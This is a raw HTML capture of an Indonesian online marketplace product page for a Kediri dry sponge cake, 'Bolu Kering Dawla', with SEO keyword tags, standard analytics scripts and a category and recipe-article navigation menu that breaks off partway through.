

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pesonanusantara.co.id/main/detail/Bolu-Kering-Dawla--Isi-5
body_size: 12817
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="id" lang="id">
<head>
<!-- Open Graph data -->
 <meta property="og:locale" content="en_US" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Pesona Nusantara" />
 <meta property="og:description" content="Oleh-oleh makanan Khas Nusantara. Wadah UMKM Makanan dan oLeh-oleh seluruh Indonesia" />
 <meta property="og:url" content="https://pesonanusantara.co.id/" />
 <meta property="og:site_name" content="Pesona Nusantara" />
 <meta property="article:tag" content="Pesona Nusantara" />
 <meta property="article:section" content="Pesona Nusantara" />
 <meta property="article:published_time" content="2019-02-27T15:49:30+00:00" />
 <meta property="article:modified_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:updated_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:image" content="https://pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:secure_url" content="https://pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:width" content="900" />
 <meta property="og:image:height" content="560" />


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Bolu Kering Dawla (Isi 5)</title>
<meta name="description" content="Jangan sampai terlewatkan untuk merasakan kelezatan Bolu Kering dawla khas Kediri untuk setiap waktu spesial Anda." />
<meta name="keyword" content="bolu kering mini  bolu kering karakter  bolu kering panggang  bolu kering ncc  bolu kering tepung beras  bolu kering susu  bolu kering cup  bolu kering resep  bolu kering pisang  bolu kering diah didi  bolu kering  bolu kering jadul  bolu kering renyah  aneka bolu kering  agen bolu kering  adonan bolu kering  bolu kering bangka  bolu kering bentuk ikan  bolu buah kering  bolu bakar kering  resep bolu kering banyuwangi  resep bolu kering bangka  bolu kering khas banyuwangi  resep bolu bakar kering  bolu kukus buah kering  bolu kering coklat  bolu kering camelia  bolu kering cup kecil  bolu kering cap manggis  bolu cukil kering  resep bolu kering cup  resep bolu kering cup mini  resep bolu kering cetak  resep bolu kering crispy  bolu kering dari putih telur  bolu kering durian  resep bolu kering diah didi  resep kue bolu kering dan basah  resep bolu kering tempo dulu  resep bolu kering jaman dulu  distributor bolu kering mawar  distributor bolu kering  bolu kering enak  bolu kering ekonomis  bolu kering empuk  resep bolu kering enak  resep bolu kering ekonomis  resep kue bolu kering enak  kue kering bolu emprit  bolu kering gula merah  bolu gulung kering  resep bolu kering gula merah  resep bolu gulung kering  kue kering bolu goreng  gambar bolu kering  resep kue bolu gulung kering  bolu kering hemat telur  bolu kering kacang hijau  harga bolu kering  resep bolu ikan kering  bolu kering jtt  resep bolu kering jadul ncc  resep kue bolu kering jadul  jual bolu kering  jual bolu kering mawar  jenis bolu kering  bolu kering kecil  bolu kering keju  bolu kering kijing  bolu kering kelapa  bolu kering kampung  bolu kering ketapang  bolu kering kertas  kue bolu kering  kue bolu kering mini  kue bolu kering cup  resep kue bolu kering cup  resep kue bolu kering panggang  cetakan kue bolu kering  membuat kue bolu kering  bahan kue bolu kering  resep kue bolu kering bangka  bolu kering lebaran  bolu kering lembut  bolu lapis kering  resep bolu kering lembut  resep bolu kering lebaran  loyang bolu kering  bolu kering mini cup  bolu kering mangkuk  bolu kering mawar  bolu kering magelang  bolu kering merk mawar  bolu kering marmer  bolu kering malaysia  bolu kering mangkok  resep bolu kering mawar  resep bolu kering ncc  cara membuat bolu kering ncc  resep bolu kering mini ncc  resep bolu kering oven  resep bolu kering tanpa oven  bolu kering padang  bolu kering pakai air  resep bolu kering putih telur  resep bolu kering pandan  kue bolu panggang kering  resep bolu pisang kering  produk bolu kering  cara membuat bolu kering renyah  cara bikin bolu kering renyah  resep bolu kering mini  resep bolu kering jadul  resep bolu kering mocca  bolu kering smile  bolu kering sederhana  bolu kering senyum  bolu kering spesial  resep bolu kering smile  resep bolu kering sederhana  resep bolu kering spesial  resep bolu kering sajian sedap  resep bolu kering susu  bolu kering tanpa telur  bolu kering teflon  bolu kering tanpa oven  bolu kering tradisional  bolu kering tanpa mentega  bolu telur kering  resep bolu kering tradisional  resep bolu kering terbaru  bolu kering untuk jualan  usaha bolu kering  bolu kering untuk usaha  www bolu kering com  resep bolu kering yg renyah  bolu kering 2 manggis" />
<meta name="title" content="Bolu Kering Dawla (Isi 5)" />
<meta property="og:title" content="Bolu Kering Dawla (Isi 5)" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://pesonanusantara.co.id/Main/detail/991" />
<meta property="og:image" content="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" />
<meta property="og:description" content="Jangan sampai terlewatkan untuk merasakan kelezatan Bolu Kering dawla khas Kediri untuk setiap waktu spesial Anda." />
<meta property="og:keyword" content="bolu kering mini  bolu kering karakter  bolu kering panggang  bolu kering ncc  bolu kering tepung beras  bolu kering susu  bolu kering cup  bolu kering resep  bolu kering pisang  bolu kering diah didi  bolu kering  bolu kering jadul  bolu kering renyah  aneka bolu kering  agen bolu kering  adonan bolu kering  bolu kering bangka  bolu kering bentuk ikan  bolu buah kering  bolu bakar kering  resep bolu kering banyuwangi  resep bolu kering bangka  bolu kering khas banyuwangi  resep bolu bakar kering  bolu kukus buah kering  bolu kering coklat  bolu kering camelia  bolu kering cup kecil  bolu kering cap manggis  bolu cukil kering  resep bolu kering cup  resep bolu kering cup mini  resep bolu kering cetak  resep bolu kering crispy  bolu kering dari putih telur  bolu kering durian  resep bolu kering diah didi  resep kue bolu kering dan basah  resep bolu kering tempo dulu  resep bolu kering jaman dulu  distributor bolu kering mawar  distributor bolu kering  bolu kering enak  bolu kering ekonomis  bolu kering empuk  resep bolu kering enak  resep bolu kering ekonomis  resep kue bolu kering enak  kue kering bolu emprit  bolu kering gula merah  bolu gulung kering  resep bolu kering gula merah  resep bolu gulung kering  kue kering bolu goreng  gambar bolu kering  resep kue bolu gulung kering  bolu kering hemat telur  bolu kering kacang hijau  harga bolu kering  resep bolu ikan kering  bolu kering jtt  resep bolu kering jadul ncc  resep kue bolu kering jadul  jual bolu kering  jual bolu kering mawar  jenis bolu kering  bolu kering kecil  bolu kering keju  bolu kering kijing  bolu kering kelapa  bolu kering kampung  bolu kering ketapang  bolu kering kertas  kue bolu kering  kue bolu kering mini  kue bolu kering cup  resep kue bolu kering cup  resep kue bolu kering panggang  cetakan kue bolu kering  membuat kue bolu kering  bahan kue bolu kering  resep kue bolu kering bangka  bolu kering lebaran  bolu kering lembut  bolu lapis kering  resep bolu kering lembut  resep bolu kering lebaran  loyang bolu kering  bolu kering mini cup  bolu kering mangkuk  bolu kering mawar  bolu kering magelang  bolu kering merk mawar  bolu kering marmer  bolu kering malaysia  bolu kering mangkok  resep bolu kering mawar  resep bolu kering ncc  cara membuat bolu kering ncc  resep bolu kering mini ncc  resep bolu kering oven  resep bolu kering tanpa oven  bolu kering padang  bolu kering pakai air  resep bolu kering putih telur  resep bolu kering pandan  kue bolu panggang kering  resep bolu pisang kering  produk bolu kering  cara membuat bolu kering renyah  cara bikin bolu kering renyah  resep bolu kering mini  resep bolu kering jadul  resep bolu kering mocca  bolu kering smile  bolu kering sederhana  bolu kering senyum  bolu kering spesial  resep bolu kering smile  resep bolu kering sederhana  resep bolu kering spesial  resep bolu kering sajian sedap  resep bolu kering susu  bolu kering tanpa telur  bolu kering teflon  bolu kering tanpa oven  bolu kering tradisional  bolu kering tanpa mentega  bolu telur kering  resep bolu kering tradisional  resep bolu kering terbaru  bolu kering untuk jualan  usaha bolu kering  bolu kering untuk usaha  www bolu kering com  resep bolu kering yg renyah  bolu kering 2 manggis" />
<meta property="og:site_name" content="Pesona Nusantara" />
<link rel="icon" href="https://pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />

						    						    						    						     <meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />
<!-- Facebook Pixel Code -->
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '389005265208665');
  fbq('track', 'PageView');
</script>
<noscript><img height=1 width=1 style=display:none
  src=https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->						  						  						  						  						  						  						  						  						     						     						     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43758371-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43758371-1');
</script>


						     <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-43758371-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
<!-- Event snippet for Buyer Pesona Nusantara conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-960597470/MhTwCJ6uqrMBEN6bhsoD',
      'transaction_id': ''
  });
</script>		
<!-- Accestrade -->	
<script>var timestamp = new Date().getTime();(function (d) {var s = d.createElement('script');s.src = 'https://script.accesstrade.co.id/lp.js?cb=' + timestamp;s.async = true;var e = d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s, e);})(document);</script>
  						  						  						  						  						  						  						  <!-- Global site tag (gtag.js) - Google Ads: 960597470 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-960597470"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-960597470'); </script>
						     						     						     						     <meta name=robots content=INDEX,FOLLOW />						  						  						  						  						  						  						  						  <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1"/></noscript>

<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/combined-bootstrap-bootstraptheme-jasny-messenger-widgets.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/styles.css" media="all" />
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/countdown.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/fancybox/jquery.fancybox.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/ajaxcartsuper/ajax_cart_super.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/imagerotator/effect.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/layerednavigationajax/jquery-ui.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.relatedslider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial/testimonial_slider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.banner7.css" media="all" />-->
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.tabsproduct.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/pes_front_product.css" media="all" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js"> </script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/jquery-1.11.2.min.js"></script>



<script type="text/javascript" src="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/include.js"></script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/jquery-ui.js"></script>
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/bootstrap/bootstrap-prototype-fix.js"></script>-->
<script type="text/javascript" src="https://pesonanusantara.co.id/js/bootstrap/bootstrap.min.js"></script>
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pesona/flashsale/jquery.countdown.min.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ajax_cart_super.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/fancybox/jquery.fancybox.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.flexslider.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/testimonial/testimonial_slider.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.bxslider.min.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.nivo.js"></script>-->


<script type="text/javascript" src="https://pesonanusantara.co.id/assets/js/cart/cart.js"></script>
<script type="text/javascript">
var base_url = 'https://pesonanusantara.co.id/';
js();
</script>
<link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
</head>
<body>
<div class="wrapper">

    <div class="page">
<div class="header-container">

    <div class="header">
    <div class="navbar navbar-default navbar-fixed-top">
        <div class="container">

			<div class="header-inner">
				<div class="row">
					<div class="navbar-header">
	                    <div class="top-logo">
								<a href="https://pesonanusantara.co.id/" title="Pesona Nusantara" class="logo"><strong>Pesona Nusantara</strong><img src="https://pesonanusantara.co.id/images/img/logo.png" alt="Pesona Nusantara" /></a>
						</div>
	                    <button class="navbar-toggle" type="button" data-toggle="offcanvas" data-target=".navbar-offcanvas" data-canvas="body">
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
	                    <div class="mobile-cart">
		                	<a href="https://pesonanusantara.co.id/Cart" class="btn"><span class="fa fa-shopping-cart" aria-hidden="true"></span></a>
		                			                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                		           
		                </div>
	                </div>
	                <div class="navbar-offcanvas offcanvas navmenu-fixed-left topmenu">
	                    <a class="navmenu-brand" data-toggle="collapse-side" data-target=".side-collapse">
	                    	<img src="https://pesonanusantara.co.id/modify/frontend/base/default/images/logo_baru_mixcol.png" alt="Pesona Nusantara" />
	                    </a>
	                    <ul class="nav navbar-nav navbar-right">
	                        <li><a href="https://pesonanusantara.co.id/C_konfirmasi_pembayaran"><span class="fa fa-check" aria-hidden="true"></span>Konfirmasi Pembayaran</a></li>
							<li><a href="https://pesonanusantara.co.id/Status_pemesanan"><span class="fa fa-truck" aria-hidden="true"></span>Cek Status Pesanan</a></li>
							<!-- <li><a href="/help"><span class="glyphicon glyphicon-question-sign" aria-hidden="true"></span>Bantuan</a></li>-->
							<li class="dropdown">
								<a id="dLabel1" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="fa fa-question-circle" aria-hidden="true"></span>Bantuan <i class="caret"></i></a>
								<ul class="dropdown-menu" role="menu" aria-labelledby="dLabel1">
									<li><a href="https://pesonanusantara.co.id/C_bantuan">Cara Belanja</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/vendor">Cara Menjadi Vendor</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/tanya_jawab">Tanya-Jawab</a></li>
									<li class="divider"></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/tentang">Tentang Pesona</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/syarat">Syarat dan Ketentuan</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/kebijakan">Kebijakan Privasi</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/hubungi">Hubungi Kami</a></li>
								</ul>
							</li>

							<li><a href="https://pesonanusantara.co.id/Cart"><span class="fa fa-shopping-cart" aria-hidden="true"></span>Keranjang</a>
									                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                									</li>

														<li>
								<a href="https://pesonanusantara.co.id/Login"><span class="fa fa-user" aria-hidden="true"></span>Login/Daftar</a>
							</li>
								                    </ul>
	                </div>
									</div>
			</div>

        </div>
    </div>
    </div>

</div>
		<div class="box-home">
			<div class="container">
				<div class="row">
									</div>
			</div>
            <div class="box-home">
<div class="bread-search" style="z-index: -1;">
	            <div class="container">
					<div class="row">
				        <div class="col-sm-12 col-md-2">
							<p class="form-control-static">Cari oleh-oleh <span class="hideme">favorit</span>:</p>
						</div>
						<input type="hidden" id="kategori">
                        <div class="col-sm-12 col-md-3 hidden-xs">
                            <div class="kategori">
                                <nav id="navigation"><ul class="nav">
                                    <li class="dropdown">
	                                    <a href="#" data-toggle="dropdown" class="form-control">
                                    		<span class="kategori-isi">
                                    			KATEGORI <i class="caret" style="margin-left:91px;"></i>
                                    		</span>
	                                    </a>
	                                    <ul class="dropdown-menux parent" style="display:block;" role="menu" aria-labelledby="dLabel1">
		                                		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Makanan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/34/0">
    							                            Aneka Kue    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/63/0">
    							                            Permen & Coklat    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/62/0">
    							                            Dodol    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/38/0">
    							                            Kacang    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/39/0">
    							                            Keripik    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/40/0">
    							                            Kerupuk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/41/0">
    							                            Lauk Pauk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/42/0">
    							                            Makanan Basah    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/43/0">
    							                            Manisan    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/44/0">
    							                            Master Oleh-oleh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/45/0">
    							                            Kue Kering    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Minuman				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/47/0">
    							                            Kopi    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/48/0">
    							                            Teh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/49/0">
    							                            Herbal    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/50/0">
    							                            Minuman Segar    						                            </a>
				                                    </li>
				                                    			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Bumbu & Sambal				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/64/0">
    							                            Bumbu & Sambal    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Kerajinan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/68/0">
    							                            Kerajinan    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        	                                        	                                        <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Artikel
				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul class="artikel">
					                                					                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jahe">
    							                            Manfaat Jahe    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jambu-biji">
    							                            Manfaat Jambu Biji    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/daun-bidara">
    							                            Manfaat Daun Bidara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tongkol_suwir_sambal_matah">
    							                            Resep Tongkol Suwir Sambal Matah    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/peningkat_stamina">
    							                            Peningkat Stamina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_toge_goreng">
    							                            Toge Goreng    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_menyimpan_makanan_selama_sosial_distancing">
    							                            Tips Menyimpan Makanan Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_kunyit">
    							                            Kunyit    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/seblak_khas_bandung">
    							                            Resep Seblak Khas Bandung    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_saffron">
    							                            Manfaat Saffrone    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rendang_padang_kering">
    							                            Rendang Padang Kering    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_dongkal">
    							                            Kue Dongkal    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/raindrop_cake">
    							                            Raindrop Cake    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/teh_sereh">
    							                            Manfaat Teh Sereh    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_temulawak">
    							                            Manfaat Temulawak    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_lapis_betawi">
    							                            Kue Lapis Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sate_kere">
    							                            Sate Kere Khas Solo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pereda_flu">
    							                            Pereda Flu dengan Bahan Alami    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_semur_jengkol">
    							                            Resep Semur Jengkol Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_lengkuas">
    							                            Manfaat Lengkuas    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/gami_udang_bontang">
    							                            Resep Gami Udang Khas Bontang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_madu">
    							                            Manfaat Madu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolang_kaling">
    							                            Resep Kolang Kaling    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sahur_bernutrisi">
    							                            Tips Sahur Bernutrisi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bolu_karamel">
    							                            Resep Bolu Karamel    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kurma">
    							                            Manfaat Kurma    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pie_susu_teflon">
    							                            Resep Pie Susu Teflon    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kulit_jeruk">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_timun_suri">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolak_pisang_ubi_nangka">
    							                            Kolak Pisang Ubi Nangka    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kayu_manis">
    							                            Manfaat Kayu Manis    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_timlo">
    							                            Resep Timlo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_buah_segar">
    							                            Resep Es Buah Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pacar_cina">
    							                            Pacar Cina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_buah_mengkudu">
    							                            Manfaat Buah Mengkudu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_salad_buah">
    							                            Resep Salad Buah    						                            </a>
				                                    </li>
				                                						                                <li>
